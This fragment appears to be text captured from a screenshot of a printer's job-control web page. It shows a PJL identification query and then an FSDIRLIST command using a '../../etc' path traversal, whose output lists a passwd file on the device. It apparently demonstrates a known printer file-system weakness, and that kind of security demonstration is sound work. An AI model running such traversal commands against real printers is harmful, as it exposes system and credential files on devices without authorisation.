 Job Controls
@PJL INFO ID
Send
@PJL FSDIRLIST NAME="0:/../../etc" ENTRY=1
. TYPE=DIR
.. TYPE=DIR
passwd TYPE=FILE SIZE=649